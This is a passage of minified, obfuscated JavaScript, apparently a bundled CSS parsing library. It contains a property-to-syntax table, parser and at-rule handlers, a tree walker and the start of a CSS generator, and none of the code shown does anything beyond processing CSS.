12),"-webkit-text-stroke":t(1152),"-webkit-text-stroke-color":t(312),"-webkit-text-stroke-width":t(2110),"-webkit-touch-callout":t(512),"-webkit-user-modify":t(948),"accent-color":t(2874),"align-content":t(2535),"align-items":t(2611),"align-self":t(1854),"align-tracks":t(3090),all:t(1409),"anchor-name":t(1975),"anchor-scope":t(1565),animation:t(1858),"animation-composition":t(754),"animation-delay":t(2192),"animation-direction":t(2284),"animation-duration":t(2192),"animation-fill-mode":t(1454),"animation-iteration-count":t(473),"animation-name":t(2318),"animation-play-state":t(966),"animation-range":t(253),"animation-range-end":t(2896),"animation-range-start":t(2896),"animation-timing-function":t(1964),"animation-timeline":t(2383),appearance:t(1401),"aspect-ratio":t(2505),azimuth:t(2579),"backdrop-filter":t(1330),"backface-visibility":t(1706),background:t(294),"background-attachment":t(3128),"background-blend-mode":t(2465),"background-clip":t(2123),"background-color":t(312),"background-image":t(2703),"background-origin":t(955),"background-position":t(705),"background-position-x":t(1063),"background-position-y":t(646),"background-repeat":t(175),"background-size":t(1659),"block-size":t(1899),border:t(1171),"border-block":t(2413),"border-block-color":t(387),"border-block-style":t(1234),"border-block-width":t(2302),"border-block-end":t(2413),"border-block-end-color":t(3054),"border-block-end-style":t(1234),"border-block-end-width":t(2302),"border-block-start":t(2413),"border-block-start-color":t(3054),"border-block-start-style":t(1234),"border-block-start-width":t(2302),"border-bottom":t(1171),"border-bottom-color":t(3054),"border-bottom-left-radius":t(2069),"border-bottom-right-radius":t(2069),"border-bottom-style":t(2384),"border-bottom-width":t(2607),"border-collapse":t(2548),"border-color":t(3094),"border-end-end-radius":t(2069),"border-end-start-radius":t(2069),"border-image":t(640),"border-image-outset":t(1805),"border-image-repeat":t(1054),"border-image-slice":t(2467),"border-image-source":t(1203),"border-image-width":t(1256),"border-inline":t(2413),"border-inline-end":t(2413),"border-inline-color":t(387),"border-inline-style":t(1234),"border-inline-width":t(2302),"border-inline-end-color":t(3054),"border-inline-end-style":t(1234),"border-inline-end-width":t(2302),"border-inline-start":t(2413),"border-inline-start-color":t(3054),"border-inline-start-style":t(1234),"border-inline-start-width":t(2302),"border-left":t(1171),"border-left-color":t(312),"border-left-style":t(2384),"border-left-width":t(2607),"border-radius":t(1545),"border-right":t(1171),"border-right-color":t(312),"border-right-style":t(2384),"border-right-width":t(2607),"border-spacing":t(2494),"border-start-end-radius":t(2069),"border-start-start-radius":t(2069),"border-style":t(2422),"border-top":t(1171),"border-top-color":t(312),"border-top-left-radius":t(2069),"border-top-right-radius":t(2069),"border-top-style":t(2384),"border-top-width":t(2607),"border-width":t(2834),bottom:t(1999),"box-align":t(2166),"box-decoration-break":t(509),"box-direction":t(219),"box-flex":t(482),"box-flex-group":t(1357),"box-lines":t(1970),"box-ordinal-group":t(1357),"box-orient":t(1705),"box-pack":t(1531),"box-shadow":t(1123),"box-sizing":t(1325),"break-after":t(203),"break-before":t(203),"break-inside":t(586),"caption-side":t(2065),caret:t(2247),"caret-color":t(2874),"caret-shape":t(200),clear:t(405),clip:t(446),"clip-path":t(971),"clip-rule":t(1789),color:t(312),"color-interpolation-filters":t(2885),"color-scheme":t(1227),"column-count":t(2483),"column-fill":t(430),"column-gap":t(2800),"column-rule":t(2245),"column-rule-color":t(312),"column-rule-style":t(3068),"column-rule-width":t(3063),"column-span":t(983),"column-width":t(912),columns:t(1370),contain:t(1514),"contain-intrinsic-size":t(3059),"contain-intrinsic-block-size":t(2934),"contain-intrinsic-height":t(2934),"contain-intrinsic-inline-size":t(2934),"contain-intrinsic-width":t(2934),container:t(1083),"container-name":t(2739),"container-type":t(2269),content:t(780),"content-visibility":t(916),"counter-increment":t(1574),"counter-reset":t(1916),"counter-set":t(1574),cursor:t(2059),d:t(1581),cx:t(2659),cy:t(2659),direction:t(2033),display:t(1377),"dominant-baseline":t(2910),"empty-cells":t(1954),"field-sizing":t(1818),fill:t(1498),"fill-opacity":t(2277),"fill-rule":t(1789),filter:t(1141),flex:t(2343),"flex-basis":t(998),"flex-direction":t(3112),"flex-flow":t(1091),"flex-grow":t(482),"flex-shrink":t(482),"flex-wrap":t(2324),float:t(1304),font:t(1917),"font-family":t(356),"font-feature-settings":t(1274),"font-kerning":t(2792),"font-language-override":t(601),"font-optical-sizing":t(133),"font-palette":t(292),"font-variation-settings":t(343),"font-size":t(1107),"font-size-adjust":t(398),"font-smooth":t(453),"font-stretch":t(2476),"font-style":t(2563),"font-synthesis":t(1845),"font-synthesis-position":t(133),"font-synthesis-small-caps":t(133),"font-synthesis-style":t(133),"font-synthesis-weight":t(133),"font-variant":t(1135),"font-variant-alternates":t(2425),"font-variant-caps":t(1215),"font-variant-east-asian":t(2092),"font-variant-emoji":t(236),"font-variant-ligatures":t(1576),"font-variant-numeric":t(1932),"font-variant-position":t(2719),"font-weight":t(919),"forced-color-adjust":t(991),gap:t(205),grid:t(208),"grid-area":t(259),"grid-auto-columns":t(1042),"grid-auto-flow":t(1941),"grid-auto-rows":t(1042),"grid-column":t(965),"grid-column-end":t(1943),"grid-column-gap":t(844),"grid-column-start":t(1943),"grid-gap":t(1974),"grid-row":t(965),"grid-row-end":t(1943),"grid-row-gap":t(844),"grid-row-start":t(1943),"grid-template":t(3124),"grid-template-areas":t(1322),"grid-template-columns":t(2940),"grid-template-rows":t(2940),"hanging-punctuation":t(897),height:t(2955),"hyphenate-character":t(1896),"hyphenate-limit-chars":t(1559),hyphens:t(401),"image-orientation":t(522),"image-rendering":t(2057),"image-resolution":t(1265),"ime-mode":t(1518),"initial-letter":t(736),"initial-letter-align":t(2962),"inline-size":t(1899),"input-security":t(133),inset:t(2521),"inset-block":t(1028),"inset-block-end":t(1385),"inset-block-start":t(1385),"inset-inline":t(1028),"inset-inline-end":t(1385),"inset-inline-start":t(1385),"interpolate-size":t(714),isolation:t(2026),"justify-content":t(1237),"justify-items":t(1611),"justify-self":t(2369),"justify-tracks":t(771),left:t(1999),"letter-spacing":t(2800),"line-break":t(2105),"line-clamp":t(782),"line-height":t(2996),"line-height-step":t(2110),"list-style":t(3053),"list-style-image":t(2918),"list-style-position":t(2831),"list-style-type":t(1351),margin:t(2759),"margin-block":t(1110),"margin-block-end":t(968),"margin-block-start":t(968),"margin-bottom":t(1999),"margin-inline":t(1110),"margin-inline-end":t(968),"margin-inline-start":t(968),"margin-left":t(1999),"margin-right":t(1999),"margin-top":t(1999),"margin-trim":t(1674),marker:t(1102),"marker-end":t(1102),"marker-mid":t(1102),"marker-start":t(1102),mask:t(3130),"mask-border":t(868),"mask-border-mode":t(658),"mask-border-outset":t(1805),"mask-border-repeat":t(1054),"mask-border-slice":t(2787),"mask-border-source":t(1203),"mask-border-width":t(1256),"mask-clip":t(1316),"mask-composite":t(191),"mask-image":t(2827),"mask-mode":t(2456),"mask-origin":t(1897),"mask-position":t(2610),"mask-repeat":t(175),"mask-size":t(1659),"mask-type":t(658),"masonry-auto-flow":t(933),"math-depth":t(1959),"math-shift":t(2924),"math-style":t(2924),"max-block-size":t(2357),"max-height":t(619),"max-inline-size":t(2357),"max-lines":t(782),"max-width":t(619),"min-block-size":t(544),"min-height":t(2955),"min-inline-size":t(544),"min-width":t(2955),"mix-blend-mode":t(1662),"object-fit":t(2246),"object-position":t(2977),offset:t(1756),"offset-anchor":t(1721),"offset-distance":t(844),"offset-path":t(1529),"offset-position":t(1366),"offset-rotate":t(3003),opacity:t(2807),order:t(1357),orphans:t(1357),outline:t(3145),"outline-color":t(2874),"outline-offset":t(2110),"outline-style":t(2174),"outline-width":t(2607),overflow:t(924),"overflow-anchor":t(133),"overflow-block":t(1016),"overflow-clip-box":t(234),"overflow-clip-margin":t(1771),"overflow-inline":t(1016),"overflow-wrap":t(1575),"overflow-x":t(1016),"overflow-y":t(1016),overlay:t(1396),"overscroll-behavior":t(1489),"overscroll-behavior-block":t(2148),"overscroll-behavior-inline":t(2148),"overscroll-behavior-x":t(2148),"overscroll-behavior-y":t(2148),padding:t(2122),"padding-block":t(729),"padding-block-end":t(1008),"padding-block-start":t(1008),"padding-bottom":t(2659),"padding-inline":t(729),"padding-inline-end":t(1008),"padding-inline-start":t(1008),"padding-left":t(2659),"padding-right":t(2659),"padding-top":t(2659),page:t(2289),"page-break-after":t(671),"page-break-before":t(671),"page-break-inside":t(2709),"paint-order":t(3065),perspective:t(392),"perspective-origin":t(2977),"place-content":t(2497),"place-items":t(2824),"place-self":t(1331),"pointer-events":t(770),position:t(190),"position-anchor":t(2376),"position-area":t(1910),"position-try":t(3127),"position-try-fallbacks":t(2899),"position-try-order":t(507),"position-visibility":t(1180),"print-color-adjust":t(1044),quotes:t(1569),r:t(2659),resize:t(2348),right:t(1999),rotate:t(2380),"row-gap":t(2800),"ruby-align":t(2275),"ruby-merge":t(1749),"ruby-position":t(1205),rx:t(2659),ry:t(2659),scale:t(2974),"scrollbar-color":t(433),"scrollbar-gutter":t(1266),"scrollbar-width":t(1281),"scroll-behavior":t(3086),"scroll-margin":t(772),"scroll-margin-block":t(1838),"scroll-margin-block-start":t(2110),"scroll-margin-block-end":t(2110),"scroll-margin-bottom":t(2110),"scroll-margin-inline":t(1838),"scroll-margin-inline-start":t(2110),"scroll-margin-inline-end":t(2110),"scroll-margin-left":t(2110),"scroll-margin-right":t(2110),"scroll-margin-top":t(2110),"scroll-padding":t(534),"scroll-padding-block":t(1088),"scroll-padding-block-start":t(1450),"scroll-padding-block-end":t(1450),"scroll-padding-bottom":t(1450),"scroll-padding-inline":t(1088),"scroll-padding-inline-start":t(1450),"scroll-padding-inline-end":t(1450),"scroll-padding-left":t(1450),"scroll-padding-right":t(1450),"scroll-padding-top":t(1450),"scroll-snap-align":t(1191),"scroll-snap-coordinate":t(2190),"scroll-snap-destination":t(2977),"scroll-snap-points-x":t(1390),"scroll-snap-points-y":t(1390),"scroll-snap-stop":t(2448),"scroll-snap-type":t(1609),"scroll-snap-type-x":t(2360),"scroll-snap-type-y":t(2360),"scroll-timeline":t(423),"scroll-timeline-axis":t(380),"scroll-timeline-name":t(2714),"shape-image-threshold":t(2807),"shape-margin":t(844),"shape-outside":t(145),"shape-rendering":t(879),stroke:t(1498),"stroke-dasharray":t(169),"stroke-dashoffset":t(1996),"stroke-linecap":t(231),"stroke-linejoin":t(1392),"stroke-miterlimit":t(2956),"stroke-opacity":t(735),"stroke-width":t(1996),"tab-size":t(2073),"table-layout":t(1157),"text-align":t(2994),"text-align-last":t(3075),"text-anchor":t(663),"text-combine-upright":t(1889),"text-decoration":t(1239),"text-decoration-color":t(312),"text-decoration-line":t(1617),"text-decoration-skip":t(2857),"text-decoration-skip-ink":t(701),"text-decoration-style":t(419),"text-decoration-thickness":t(1509),"text-emphasis":t(2477),"text-emphasis-color":t(312),"text-emphasis-position":t(2508),"text-emphasis-style":t(1078),"text-indent":t(2444),"text-justify":t(1636),"text-orientation":t(2331),"text-overflow":t(2308),"text-rendering":t(1053),"text-shadow":t(485),"text-size-adjust":t(773),"text-spacing-trim":t(1407),"text-transform":t(385),"text-underline-offset":t(889),"text-underline-position":t(1013),"text-wrap":t(1724),"text-wrap-mode":t(1153),"text-wrap-style":t(1065),"timeline-scope":t(1975),top:t(1999),"touch-action":t(822),transform:t(2721),"transform-box":t(1508),"transform-origin":t(2428),"transform-style":t(2615),transition:t(1573),"transition-behavior":t(817),"transition-delay":t(2192),"transition-duration":t(2192),"transition-property":t(1810),"transition-timing-function":t(1964),translate:t(1395),"unicode-bidi":t(1911),"user-select":t(1930),"vector-effect":t(1734),"vertical-align":t(3008),"view-timeline":t(1720),"view-timeline-axis":t(380),"view-timeline-inset":t(248),"view-timeline-name":t(1975),"view-transition-name":t(611),visibility:t(2643),"white-space":t(2565),"white-space-collapse":t(379),widows:t(1357),width:t(2955),"will-change":t(386),"word-break":t(3018),"word-spacing":t(950),"word-wrap":t(2137),"writing-mode":t(2117),x:t(2659),y:t(2659),"z-index":t(628),zoom:t(1686),"-moz-background-clip":t(563),"-moz-border-radius-bottomleft":t(318),"-moz-border-radius-bottomright":t(2669),"-moz-border-radius-topleft":t(960),"-moz-border-radius-topright":t(2669),"-moz-control-character-visibility":t(1706),"-moz-osx-font-smoothing":t(996),"-moz-user-select":t(288),"-ms-flex-align":t(497),"-ms-flex-item-align":t(2290),"-ms-flex-line-pack":t(799),"-ms-flex-negative":t(2108),"-ms-flex-pack":t(847),"-ms-flex-order":t(1357),"-ms-flex-positive":t(2689),"-ms-flex-preferred-size":t(249),"-ms-interpolation-mode":t(777),"-ms-grid-column-align":t(2685),"-ms-grid-row-align":t(2685),"-ms-hyphenate-limit-last":t(2965),"-webkit-background-clip":t(823),"-webkit-column-break-after":t(1533),"-webkit-column-break-before":t(1533),"-webkit-column-break-inside":t(1533),"-webkit-font-smoothing":t(2221),"-webkit-mask-box-image":t(3141),"-webkit-print-color-adjust":t(1044),"-webkit-text-security":t(1442),"-webkit-user-drag":t(914),"-webkit-user-select":t(2723),"alignment-baseline":t(3169),"baseline-shift":t(201),behavior:t(1148),cue:t(1161),"cue-after":t(1519),"cue-before":t(1519),"glyph-orientation-horizontal":t(2580),"glyph-orientation-vertical":t(2580),kerning:t(788),pause:t(1186),"pause-after":t(477),"pause-before":t(477),rest:t(344),"rest-after":t(477),"rest-before":t(477),src:t(2292),speak:t(207),"speak-as":t(1100),"unicode-range":t(1267),"voice-balance":t(1221),"voice-duration":t(492),"voice-family":t(173),"voice-pitch":t(1772),"voice-range":t(1772),"voice-rate":t(1076),"voice-stress":t(2186),"voice-volume":t(1223),"white-space-trim":t(1252)},atrules:{charset:{prelude:t(1893),descriptors:null},"counter-style":{prelude:t(2042),descriptors:{"additive-symbols":t(796),fallback:t(2042),negative:t(1903),pad:t(1918),prefix:t(1616),range:t(2839),"speak-as":t(2339),suffix:t(1616),symbols:t(1521),system:t(1605)}},document:{prelude:t(1319),descriptors:null},"font-palette-values":{prelude:t(2468),descriptors:{"base-palette":t(487),"font-family":t(2430),"override-colors":t(464)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(925),"descent-override":t(925),"font-display":t(1453),"font-family":t(319),"font-feature-settings":t(1274),"font-variation-settings":t(343),"font-stretch":t(500),"font-style":t(2481),"font-weight":t(1863),"line-gap-override":t(925),"size-adjust":t(2415),src:t(2292),"unicode-range":t(1267)}},"font-feature-values":{prelude:t(2430),descriptors:null},import:{prelude:t(2036),descriptors:null},keyframes:{prelude:t(2261),descriptors:null},layer:{prelude:t(1139),descriptors:null},media:{prelude:t(1550),descriptors:null},namespace:{prelude:t(648),descriptors:null},page:{prelude:t(2462),descriptors:{bleed:t(1064),marks:t(157),"page-orientation":t(2697),size:t(789)}},"position-try":{prelude:t(2468),descriptors:{top:t(1385),left:t(1459),bottom:t(2354),right:t(1940),"inset-block-start":t(2157),"inset-block-end":t(2686),"inset-inline-start":t(195),"inset-inline-end":t(2631),"inset-block":t(857),"inset-inline":t(1101),inset:t(2368),"margin-top":t(1836),"margin-left":t(968),"margin-bottom":t(1923),"margin-right":t(590),"margin-block-start":t(2336),"margin-block-end":t(144),"margin-inline-start":t(2676),"margin-inline-end":t(2502),margin:t(2031),"margin-block":t(2543),"margin-inline":t(2805),width:t(1899),height:t(700),"min-width":t(544),"min-height":t(915),"max-width":t(2357),"max-height":t(2291),"block-size":t(926),"inline-size":t(692),"min-block-size":t(2815),"min-inline-size":t(1785),"max-block-size":t(3168),"max-inline-size":t(2701),"align-self":t(374),"justify-self":t(942)}},property:{prelude:t(2872),descriptors:{syntax:t(1893),inherits:t(2755),"initial-value":t(573)}},scope:{prelude:t(1546),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(2364),descriptors:null},container:{prelude:t(2298),descriptors:null},nest:{prelude:t(547),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(3039)]){case Nt:return this[n(1715)]();case Dt:return this[n(763)]();case Vt:return this[n(1675)](this[n(2257)],e[n(3060)]);case Xt:return this[n(622)](this[n(2257)],e[n(3060)]);case Wt:return this[n(1208)]();case Ut:return this[n(2916)]();case Ot:return this[n(1340)]();case jt:return this[n(1633)]();case Tt:return this[n(1096)](this[n(1655)],this[n(1821)],n(709))?this[n(367)]():this[n(2470)](this[n(2257)],e[n(3060)]);case It:return this[n(367)]();case Et:return this[n(537)](this[n(1655)],117)&&this[n(537)](this[n(1655)]+1,43)?this[n(1551)]():this[n(2693)]();case Lt:{const t=this[n(843)](this[n(1655)]);if(47===t||42===t||43===t||45===t)return this[n(763)]();35===t&&this[n(2321)](n(1673),this[n(1655)]+1);break}}}const Ml={getNode:Sl},El={onWhiteSpace:function(e,n){const r=t;null!==n[r(1242)]&&r(2627)!==n[r(1242)][r(1352)]&&null!==e&&r(2627)!==e[r(1352)]&&n[r(2952)]({type:r(2627),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(3039)]){case Xt:return this[e(1713)]();case Nt:return this[e(2232)]();case Ht:return this[e(2014)](1)===Ht?this[e(804)]():this[e(338)]();case Et:return this[e(2707)]();case jt:case Ot:return this[e(1340)]();case Ut:46===this[e(843)](this[e(1655)])&&this[e(2321)](e(1255),this[e(1655)]+1);break;case Lt:switch(this[e(843)](this[e(1655)])){case 43:case 62:case 126:case 47:return this[e(2627)]();case 46:return this[e(2259)]();case 42:case 124:return this[e(2707)]();case 35:return this[e(2232)]();case 38:return this[e(2390)]()}}}};function Tl(e){const n=t;return null!==e&&n(763)===e[n(1352)]&&("-"===e[n(1140)][e[n(1140)][n(1306)]-1]||"+"===e[n(1140)][e[n(1140)][n(1306)]-1])}const Cl={getNode:Sl,onWhiteSpace(e,n){const r=t;Tl(e)&&(e[r(1140)]=" "+e[r(1140)]),Tl(n[r(1242)])&&(n[r(1242)][r(1140)]+=" ")},expression:function(){const e=t;return this[e(2681)](this[e(2783)](null,!1))},var:function(){const e=t,n=this[e(438)]();if(this[e(841)](),n[e(2952)](this[e(2693)]()),this[e(841)](),this[e(3039)]===Dt){n[e(2952)](this[e(763)]());const t=this[e(2007)],r=this[e(1066)]?this[e(2094)](null):this[e(2783)](this[e(2176)],!1);if(e(2094)===r[e(1352)]&&r[e(2451)][e(1830)])for(let n=t-this[e(2007)];n<=0;n++)if(this[e(2014)](n)===Rt){r[e(2451)][e(1027)]({type:e(366),loc:null,value:" "});break}n[e(2952)](r)}return n}},Nl=new Set([t(255),t(2912),t(946),"or"]),Wl={parse:{prelude(){const e=t,n=this[e(438)]();if(this[e(3039)]===Et){const t=this[e(1820)](this[e(1655)],this[e(1821)]);Nl[e(2052)](t[e(815)]())||n[e(2952)](this[e(2693)]())}return n[e(2952)](this[e(3116)](e(645))),n},block(e=!1){return this[t(2406)](e)}}},Il={parse:{prelude:null,block(){return this[t(2406)](!0)}}};function Ll(e,n){const r=t;return this[r(2410)]((()=>{const t=r;try{return e[t(2850)](this)}finally{this[t(841)](),this[t(732)](0)!==Bt&&this[t(2321)]()}}),n||(()=>this[r(2783)](null,!0)))}const jl={layer(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1867)]);return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n},supports(){const e=t;this[e(841)]();const n=this[e(438)](),r=Ll[e(2850)](this,this[e(1736)],(()=>Ll[e(2850)](this,(()=>this[e(3116)](e(2907))))));return e(2783)===r[e(1352)]&&""===r[e(1140)]||n[e(2952)](r),n}},Ol={container:Wl,"font-face":Il,import:{parse:{prelude(){const e=t,n=this[e(438)]();switch(this[e(3039)]){case Wt:n[e(2952)](this[e(1208)]());break;case It:case Tt:n[e(2952)](this[e(367)]());break;default:this[e(2321)](e(2752))}return this[e(841)](),this[e(3039)]===Et&&this[e(1096)](this[e(1655)],this[e(1821)],e(1222))?n[e(2952)](this[e(2693)]()):this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(235))&&n[e(2952)](this[e(2470)](null,jl)),this[e(841)](),this[e(3039)]===Tt&&this[e(1096)](this[e(1655)],this[e(1821)],e(2064))&&n[e(2952)](this[e(2470)](null,jl)),this[e(732)](0)!==Et&&this[e(732)](0)!==Vt||n[e(2952)](this[e(1848)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1136)]())},block(){return this[t(2406)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2681)](this[e(1848)]())},block(e=!1){return this[t(2406)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2630)]())},block(){return this[t(2406)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2681)](this[e(2967)]())},block(e=!1){return this[t(2406)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2406)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2681)](this[e(3116)](e(2907)))},block(e=!1){return this[t(2406)](e)}}}},Ul={parse(){const e=t;return this[e(2681)](this[e(2630)]())}},Rl={parse(){const e=t;return this[e(2681)](this[e(2294)]())}},Fl={parse(){const e=t;return this[e(2681)](this[e(2693)]())}},Pl={parse:function(){const e=t,n=this[e(438)]();this[e(841)]();t:for(;!this[e(469)];){switch(this[e(3039)]){case Et:n[e(2952)](this[e(2693)]());break;case Wt:n[e(2952)](this[e(1208)]());break;case Dt:n[e(2952)](this[e(763)]());break;case Bt:break t;default:this[e(2321)](e(2891))}this[e(841)]()}return n}},Hl={parse(){const e=t;return this[e(2681)](this[e(2991)]())}},ql={dir:Fl,has:Ul,lang:Pl,matches:Ul,is:Ul,"-moz-any":Ul,"-webkit-any":Ul,where:Ul,not:Ul,"nth-child":Hl,"nth-last-child":Hl,"nth-last-of-type":Hl,"nth-of-type":Hl,slotted:Rl,host:Rl,"host-context":Rl},Dl=function n(r){const i=t,o=function(t){const e=a1f;let n="",r=e(389),i=!1,o=Pe,s=!1;const a=new Me,c=Object[e(2710)](new We,function(t){const n=e,r={context:Object[n(2803)](null),features:Object[n(2710)](Object[n(2803)](null),t[n(2960)]),scope:Object[n(2710)](Object[n(2803)](null),t[n(2156)]),atrule:qe(t[n(382)]),pseudo:qe(t[n(2107)]),node:qe(t[n(160)])};for(const[e,i]of Object[n(1781)](t[n(2217)]))switch(typeof i){case n(2913):r[n(3096)][e]=i;break;case n(2562):r[n(3096)][e]=He(i)}return{config:r,...r,...r[n(160)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new je,createSingleNodeList:t=>(new je)[e(1027)](t),getFirstListNode:t=>t&&t[e(276)],getLastListNode:t=>t&&t[e(1242)],parseWithFallback(t,n){const r=e,i=this[r(2007)];try{return t[r(2850)](this)}catch(t){if(s)throw t;this[r(2403)](i-this[r(2007)]);const e=n[r(2850)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(2014)](t++),r!==Rt&&r!==Gt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1306)]?n[e(843)](t):0,substring:(t,r)=>n[e(1820)](t,r),substrToCursor(t){const n=e;return this[n(1791)][n(1820)](t,this[n(1655)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(1655)];return this[n(654)](t),this[n(1936)](r)},consumeFunctionName(){const t=e,r=n[t(1820)](this[t(1655)],this[t(1821)]-1);return this[t(654)](Tt),r},consumeNumber(t){const r=e,i=n[r(1820)](this[r(1655)],xe(n,this[r(1655)]));return this[r(654)](t),i},eat(t){const n=e;if(this[n(3039)]!==t){const e=_e[t][n(484)](0,-6)[n(1814)](/-/g," ")[n(1814)](/^./,(t=>t[n(2359)]()));let r=(/[[\](){}]/[n(2744)](e)?'"'+e+'"':e)+n(274),i=this[n(1655)];switch(t){case Et:this[n(3039)]===Tt||this[n(3039)]===It?(i=this[n(1821)]-1,r=n(562)):r=n(1255);break;case Nt:this[n(273)](35)&&(this[n(2188)](),i++,r=n(1490));break;case Ot:this[n(3039)]===jt&&(i=this[n(1821)],r=n(1214))}this[n(2321)](r,i)}this[n(2188)]()},eatIdent(t){const n=e;this[n(3039)]===Et&&!1!==this[n(976)](0,t)||this[n(2321)](n(811)+t+n(1892)),this[n(2188)]()},eatDelim(t){const n=e;this[n(273)](t)||this[n(2321)](n(1539)+String[n(455)](t)+n(1892)),this[n(2188)]()},getLocation:(t,n)=>i?a[e(2880)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(643)](t),i=this[n(2765)](t);return a[n(2880)](null!==e?e[n(1233)][n(1155)][n(3111)]-a[n(3088)]:this[n(1655)],null!==i?i[n(1233)][n(2829)][n(3111)]-a[n(3088)]:this[n(1655)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1306)]?a[i(1011)](r):this[i(469)]?a[i(1011)](function(t,e){const n=i;for(;e>=0&&oe(t[n(843)](e));e--);return e+1}(n,n[i(1306)]-1)):a[i(1011)](this[i(1655)]);throw new Re(t||i(1182),n,o[i(3111)],o[i(2844)],o[i(1062)],a[i(2713)],a[i(418)])}});return Object[e(2710)]((function(t,l){const u=e;n=t,l=l||{},c[u(800)](n,Ie),a[u(800)](n,l[u(3111)],l[u(2844)],l[u(1062)]),r=l[u(2569)]||u(389),i=Boolean(l[u(2138)]),o=u(2913)==typeof l[u(2816)]?l[u(2816)]:Pe,s=!1,c[u(2140)]=!(u(2140)in l)||Boolean(l[u(2140)]),c[u(2250)]=!(u(2250)in l)||Boolean(l[u(2250)]),c[u(2642)]=!(u(2642)in l)||Boolean(l[u(2642)]),c[u(1066)]=u(1066)in l&&Boolean(l[u(1066)]);const{context:d=u(308),onComment:h}=l;if(d in c[u(3096)]==0)throw new Error(u(575)+d+"`");u(2913)==typeof h&&c[u(1594)](((t,e,r)=>{const i=u;if(t===Gt){const t=c[i(1011)](e,r),o=ge(n,r-2,r,"*/")?n[i(484)](e+2,r-2):n[i(484)](e+2,r);h(o,t)}}));const f=c[u(3096)][d][u(2850)](c,l);return c[u(469)]||c[u(2321)](),f}),{SyntaxError:Re,config:c[e(2695)]})}(r),s=function(t){const e=a1f,n=function(t){const e=a1f,n={};for(const r in t[e(160)])if($e[e(2850)](t[e(160)],r)){const i=t[e(160)][r];if(!i[e(1876)])throw new Error(e(1270)+r+e(1226));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(2608)),s=Symbol(e(1773));for(const t in n)$e[e(2850)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1f,i=h[r(2850)](g,t,e,n);return i===o||i!==s&&(!(!m[r(809)](t[r(1352)])||!m[t[r(1352)]](t,g,d,p))||f[r(2850)](g,t,e,n)===o)}let h=tn,f=tn,m=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(2913)==typeof l)h=l;else if(l&&(h=en(l[u(470)]),f=en(l[u(3024)]),l[u(516)]&&(m=i),l[u(2557)])){if(a[u(809)](l[u(2557)]))m=l[u(516)]?c[l[u(2557)]]:a[l[u(2557)]];else if(!n[u(809)](l[u(2557)]))throw new Error(u(632)+l[u(2557)]+u(972)+Object[u(1250)](n)[u(2432)]()[u(1190)](", ")+")");h=nn(h,l[u(2557)]),f=nn(f,l[u(2557)])}if(h===tn&&f===tn)throw new Error(u(1501));d(t)};return l[e(2034)]=o,l[e(2403)]=s,l[e(1831)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o})),n},l[e(2450)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1f(2850)](this,t,r,i))return n=t,o}}),n},l[e(1178)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1f;e[o(2850)](this,t,r,i)&&n[o(2952)](t)})),n},l}(r),a=function(t){const n=a1f,r=new Map;for(let[e,i]of Object[n(1781)](t[n(160)]))n(2913)==typeof(i[n(2375)]||i)&&r[n(2202)](e,i[n(2375)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1f;if(!r[e(2052)](t[e(1352)]))throw new Error(e(703)+t[e(1352)]);r[e(2013)](t[e(1352)])[e(2850)](l,t)},tokenBefore:Ge,token(t,e){const n=a1f;a=this[n(3101)](a,t,e),this[n(2164)](e,t,!1),t===Lt&&92===e[n(843)](0)&&this[n(2164)]("\n",Rt,!0)},emit(t){s+=t},result:()=>s};i&&(o(2913)==typeof i[o(1663)]&&(c=i[o(1663)](c)),i[o(286)]&&(c=function(t){const e=o,n=new De.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(160)];t[e(160)]=function(t){const o=e;if(t[o(1233)]&&t[o(1233)][o(1155)]&&Xe[o(2052)](t[o(1352)])){const 